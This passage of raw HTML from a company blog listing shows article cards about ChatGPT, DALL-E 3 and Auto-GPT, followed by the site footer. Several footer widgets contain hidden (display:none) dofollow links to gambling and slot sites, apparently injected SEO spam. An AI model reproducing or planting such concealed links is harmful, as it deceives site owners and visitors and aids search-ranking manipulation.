srcset="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png 960w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI 2"></noscript>					</div>
				</div>  
			</div>
		 
		
		<div class="blog-content">
			<div class="blog-category">				
				<div class="category-icon">
					Artificial Intelligence				</div>
			</div> 
			<div class="blog-excerpt-title">
				<div class="title"><a href="https://www.intellinez.com/blog/ai-powered-creativity-dalle-chatgpt/" rel="bookmark">The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI</a></div>								
				<div class="blog-description blog-excerpt">
					<p>Experience the future with ChatGPT-4V and DALL-E 3 by OpenAI &#8211; new horizons, privacy, ethics, and AI powered creativity unveiled!</p>
				</div>
			</div>
			<div class="blog-date">
				Published Date <span class="pub-date">4 October, 2023</span> 
			</div>
		</div>   
	</div>     
</article><!-- #post-## -->   
<article id="post-20037" class="col-xxl-4 col-xl-4 col-lg-4 col-md-12">  

	<div class="single-blog">
		 			<div class="blog-banner" href="https://www.intellinez.com/blog/best-chat-gpt-prompts/" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles"> 
				<div class="blog-inner blog-inner-without-blur">
					<div class="full-image">
						<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT Prompts" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles 3" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp"><noscript><img loading="lazy" width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT Prompts" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles 3"></noscript>					</div>
					<div class="main-image">
						<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT Prompts" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles 4" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp"><noscript><img loading="lazy" width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT Prompts" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles 4"></noscript>					</div>
				</div>  
			</div>
		 
		
		<div class="blog-content">
			<div class="blog-category">				
				<div class="category-icon">
					Chat GPT				</div>
			</div> 
			<div class="blog-excerpt-title">
				<div class="title"><a href="https://www.intellinez.com/blog/best-chat-gpt-prompts/" rel="bookmark">From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles</a></div>								
				<div class="blog-description blog-excerpt">
					<p>From idea generation to problem-solving, ChatGPT provides personalized and accurate responses, making your work easier and faster.</p>
				</div>
			</div>
			<div class="blog-date">
				Published Date <span class="pub-date">8 May, 2023</span> 
			</div>
		</div>   
	</div>     
</article><!-- #post-## -->   
<article id="post-19639" class="col-xxl-4 col-xl-4 col-lg-4 col-md-12">  

	<div class="single-blog">
		 			<div class="blog-banner" href="https://www.intellinez.com/blog/difference-between-chat-gpt-and-auto-gpt/" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT"> 
				<div class="blog-inner blog-inner-without-blur">
					<div class="full-image">
						<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT vs AutoGPT" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT 5" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp"><noscript><img loading="lazy" width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT vs AutoGPT" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT 5"></noscript>					</div>
					<div class="main-image">
						<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT vs AutoGPT" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT 6" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp"><noscript><img loading="lazy" width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT vs AutoGPT" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT 6"></noscript>					</div>
				</div>  
			</div>
		 
		
		<div class="blog-content">
			<div class="blog-category">				
				<div class="category-icon">
					Chat GPT				</div>
			</div> 
			<div class="blog-excerpt-title">
				<div class="title"><a href="https://www.intellinez.com/blog/difference-between-chat-gpt-and-auto-gpt/" rel="bookmark">Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT</a></div>								
				<div class="blog-description blog-excerpt">
					<p>AutoGPT is a ChatGPT framework that can perform without human intervention. While both are built with the same technology, they differ in functionality.</p>
				</div>
			</div>
			<div class="blog-date">
				Published Date <span class="pub-date">24 April, 2023</span> 
			</div>
		</div>   
	</div>     
</article><!-- #post-## -->   
<article id="post-17322" class="col-xxl-4 col-xl-4 col-lg-4 col-md-12">  

	<div class="single-blog">
		 			<div class="blog-banner" href="https://www.intellinez.com/blog/how-chat-gpt-4-can-help-business/" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads"> 
				<div class="blog-inner blog-inner-without-blur">
					<div class="full-image">
						<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Chat Gpt-4 Helps 5x Your Marketing Leads" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads 7" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp"><noscript><img loading="lazy" width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Chat Gpt-4 Helps 5x Your Marketing Leads" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads 7"></noscript>					</div>
					<div class="main-image">
						<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Chat Gpt-4 Helps 5x Your Marketing Leads" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads 8" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp"><noscript><img loading="lazy" width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Chat Gpt-4 Helps 5x Your Marketing Leads" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads 8"></noscript>					</div>
				</div>  
			</div>
		 
		
		<div class="blog-content">
			<div class="blog-category">				
				<div class="category-icon">
					Chat GPT				</div>
			</div> 
			<div class="blog-excerpt-title">
				<div class="title"><a href="https://www.intellinez.com/blog/how-chat-gpt-4-can-help-business/" rel="bookmark">How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads</a></div>								
				<div class="blog-description blog-excerpt">
					<p>Looking to scale up your business&#8217;s marketing and lead generation efforts? Discover how Chat GPT-4 for business can help your venture grow and thrive today.</p>
				</div>
			</div>
			<div class="blog-date">
				Published Date <span class="pub-date">17 March, 2023</span> 
			</div>
		</div>   
	</div>     
</article><!-- #post-## -->  					</div>
				</div> 
			</div>
		</div> 
	</section><!-- #primary --> 
	    <!--</div> .row -->
    <!-- </div>.container -->
    </div><!-- #content -->
    <footer data-rocket-location-hash="5b88604498ee1c96499f4f424a1471cd" class="theme-footer"> 
                <div data-rocket-location-hash="b6a3788def2d0aa6e90e3e0c9b5896c9" id="footer-widget">
            <div class="container">
                <div class="row">
                                            <div class="col-12 col-md-3"><section id="block-8" class="widget widget_block"><div class="footer-logo"><img width="386" height="80" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20386%2080'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/logo-white.png"><noscript><img width="386" height="80" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/logo-white.png" alt="Intellinez Systems"></noscript></div>
<ul class="social-links social-link-black">
<li><a href="https://www.facebook.com/Intellinez-Systems-103831598817843" target="_blank"><img width="10" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2010%2020'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg"><noscript><img width="10" height="20" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://www.linkedin.com/company/intellinez" target="_blank"><img width="17" height="17" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2017%2017'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg"><noscript><img width="17" height="17" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://twitter.com/IntellinezSys" target="_blank"><img width="19" height="16" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2019%2016'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg"><noscript><img width="19" height="16" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://www.instagram.com/intellinez/" target="_blank"><img width="31" height="31" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg"><noscript><img width="31" height="31" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://www.youtube.com/channel/UCGp6Sd-u6b7WJvOfYW7gBnw" target="_blank"><img width="30" height="30" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg"><noscript><img width="30" height="30" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
</ul>

<div class="zoho-logo"><img decoding="async" width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/zoho-creator-low-code-solution-provider-badge.webp"><noscript><img decoding="async" width="90" height="90" src="//www.intellinez.com/wp-content/uploads/2023/05/zoho-creator-low-code-solution-provider-badge.webp" alt="Intellinez Systems"></noscript></div></section><section id="block-16" class="widget widget_block"><div style="display:none;">
<a style="display:none;" href="https://alumni.prpotepatilengg.ac.in/" rel="dofollow">slot gacor</a>
<a style="display:none;" href="https://siwes.delsu.edu.ng/" rel="dofollow">slot gacor</a>
<a style="display:none;" href="https://sistema.tatianabilbao.com/" rel="dofollow">slot gacor</a>
</div></section></div>
                                                                <div class="col-12 col-md-4"><section id="block-9" class="widget widget_block"><div class="footer-menu-title">Quick Links</div>
<div class="row">
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<ul class="footer-menu">
<li><a href="/about-us-intellinez">About Us</a></li>
<li><a href="/mission-vision-statement">Mission &amp; Vision Statement</a></li>
<li><a href="/our-core-values">Our Core Values</a></li>
<li><a href="/our-team">Our Team</a></li>
<li><a href="/sitemap_index.xml">Sitemap</a></li>
<li><a href="/blog">Blogs</a></li>
</ul>
</div>
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<ul class="footer-menu">
<li><a href="/our-project-approach">Our Project Approach</a></li>
<li><a href="/testimonials">Testimonials </a></li>
<li><a href="/ip-protection-policy">Our IP Protection Policy</a></li>
<li><a href="/faqs">FAQs</a></li>
<li><a href="/job-openings">Job Openings</a></li>
<li><a href="/contact-us">Contact Us</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
</ul>
</div>
</div></section><section id="block-18" class="widget widget_block"><div style="display:none;">
<a style="display:none;" href="https://martingalerisk.com/chi-siamo/" rel="dofollow">slot777</a>
</div></section><section id="block-20" class="widget widget_block"><div style="display:none;">
<a style="display:none;" href="https://utility-co.utility.com.mx/" rel="dofollow">toto 4d</a>
</div></section></div>
                                                                <div class="col-12 col-md-5"><section id="block-10" class="widget widget_block"><div class="footer-menu-title">Contact</div>
<div class="row">
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<div class="footer-menu-subtitle">Our Location</div>
<ul class="footer-menu footer-contact-menu">
<li><a href="https://goo.gl/maps/Cz1sr292cM7Ugp4a6" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Mohali, Punjab, India</a></li>
<li><a href="https://maps.app.goo.gl/2p3TnQ35CbEKHn5U9" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Bengaluru, Karnataka, India</a></li>
<!-- <li><a href="https://goo.gl/maps/bCSK9ymh31NBcfVx6" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Wilmington, Delaware, USA</a></li>  -->
<li><a href="https://maps.app.goo.gl/GE7WkrypHdUh8ANu5" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Ontario, Canada</a></li> 
<li><a href="/cdn-cgi/l/email-protection#67040809130604131214270e0913020b0b0e09021d4904080a"><img width="27" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-email.svg"><noscript><img width="27" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-email.svg" alt="Intellinez Systems"></noscript><span class="__cf_email__" data-cfemail="60030f0e14010314151320090e14050c0c090e051a4e030f0d">[email&#160;protected]</span></a></li> 
</ul>
</div>
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<div class="footer-menu-subtitle">Call Us</div>
<ul class="footer-menu footer-contact-menu">
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Helpline: <a href="tel:+91-6280-339911">+91-6280-339911</a></li>
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Mohali: <a href="tel:+91-964-651-5972">+91-964-651-5972</a></li>
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Bangalore: <a href="tel:+91-90084-26234">+91-90084-26234</a></li>
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Canada: <a href="tel:+1-289-816-3820">+1-289-816-3820</a></li>

</li> 
</ul>



</div></section></div>
                                    </div>
            </div>
        </div>

    </footer>
	<div id="colophon" class="sub-footer navbar-light">  
		<div class="container">
			<div class="row">
				<div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12">
					<p style="text-align:center;">&copy; 2026 <a href="https://www.intellinez.com">Intellinez</a>                <span class="sep"> | </span> All Rights Reserved </p> 
				</div> 
			</div> 
		</div> 
	</div> 
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '6466']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div 
	id="pum-29719" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_29719"
	class="pum pum-overlay pum-theme-7787 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:29719,&quot;slug&quot;:&quot;ai-for-everything&quot;,&quot;theme_id&quot;:7787,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-29719" class="pum-container popmake theme-7787 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_29719" class="pum-title popmake-title">
				Be part of the future of AI-powered education!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
